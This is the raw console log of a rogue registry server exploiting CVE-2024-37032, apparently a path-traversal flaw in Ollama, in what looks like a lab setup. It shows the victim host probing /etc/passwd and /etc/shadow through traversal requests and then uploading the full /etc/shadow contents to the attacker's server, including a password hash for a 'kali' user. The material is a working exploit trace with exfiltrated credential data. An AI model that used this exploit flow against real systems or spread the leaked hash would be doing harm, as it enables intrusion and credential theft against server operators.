 C:\Users\13075\Desktop\test\CVE-2024-37032-main\rogue_registry_server>python server.py
INFO:     Started server process [171668]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://0.0.0.0:80 (Press CTRL+C to quit)
读取到的/etc/passwd的值
INFO:     192.168.31.128:41766 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     192.168.31.128:41766 - "HEAD /etc/passwd HTTP/1.1" 200 OK
INFO:     192.168.31.128:41766 - "HEAD /root/.ollama/models/manifests/192.168.31.1/rogue/bi0x/latest HTTP/1.1" 200 OK
INFO:     192.168.31.128:41766 - "HEAD /etc/shadow HTTP/1.1" 404 Not Found
b''
INFO:     192.168.31.128:41766 - "POST /v2/rogue/bi0x/blobs/uploads/ HTTP/1.1" 202 Accepted
patch
b'root:!:19954:0:99999:7:::\ndaemon:*:19046:0:99999:7:::\nbin:*:19046:0:99999:7:::\nsys:*:19046:0:99999:7:::\nsync:*:19046:0:99999:7:::\ngames:*:190
46:0:99999:7:::\nman:*:19046:0:99999:7:::\nlp:*:19046:0:99999:7:::\nmail:*:19046:0:99999:7:::\nnews:*:19046:0:99999:7:::\nuucp:*:19046:0:99999:7:::\
nproxy:*:19046:0:99999:7:::\nwww-data:*:19046:0:99999:7:::\nbackup:*:19046:0:99999:7:::\nlist:*:19046:0:99999:7:::\nirc:*:19046:0:99999:7:::\ngnats:
*:19046:0:99999:7:::\nnobody:*:19046:0:99999:7:::\nsystemd-network:*:19046:0:99999:7:::\nsystemd-resolve:*:19046:0:99999:7:::\nsystemd-timesync:*:19
046:0:99999:7:::\nmessagebus:*:19046:0:99999:7:::\nsyslog:*:19046:0:99999:7:::\n_apt:*:19046:0:99999:7:::\ntss:*:19046:0:99999:7:::\nuuidd:*:19046:0
:99999:7:::\ntcpdump:*:19046:0:99999:7:::\navahi-autoipd:*:19046:0:99999:7:::\nusbmux:*:19046:0:99999:7:::\nrtkit:*:19046:0:99999:7:::\ndnsmasq:*:19
046:0:99999:7:::\ncups-pk-helper:*:19046:0:99999:7:::\nspeech-dispatcher:!:19046:0:99999:7:::\navahi:*:19046:0:99999:7:::\nkernoops:*:19046:0:99999:
7:::\nsaned:*:19046:0:99999:7:::\nnm-openvpn:*:19046:0:99999:7:::\nhplip:*:19046:0:99999:7:::\nwhoopsie:*:19046:0:99999:7:::\ncolord:*:19046:0:99999
:7:::\ngeoclue:*:19046:0:99999:7:::\npulse:*:19046:0:99999:7:::\ngnome-initial-setup:*:19046:0:99999:7:::\ngdm:*:19046:0:99999:7:::\nsssd:*:19046:0:
99999:7:::\nkali:$1$xwXbfX4s$LA0bnfmO8iai2V9nVzUQc.:19954:0:99999:7:::\nsystemd-coredump:!!:19954::::::\n'
INFO:     192.168.31.128:41770 - "PATCH /v2/rogue/bi0x/blobs/uploads/3647298c-9588-4dd2-9bbe-0539533d2d04?_state=eBQ2_sxwOJVy8DZMYYZ8wA8NBrJjmdINFUM
M6uEZyYF7Ik5hbWUiOiJyb2d1ZS9sbGFtYTMiLCJVVUlEIjoiMzY0NzI5OGMtOTU4OC00ZGQyLTliYmUtMDUzOTUzM2QyZDA0IiwiT2Zmc2V0IjowLCJTdGFydGVkQXQiOiIyMDI0LTA2LTI1VDE
zOjAxOjExLjU5MTkyMzgxMVoifQ%3D%3D HTTP/1.1" 202 Accepted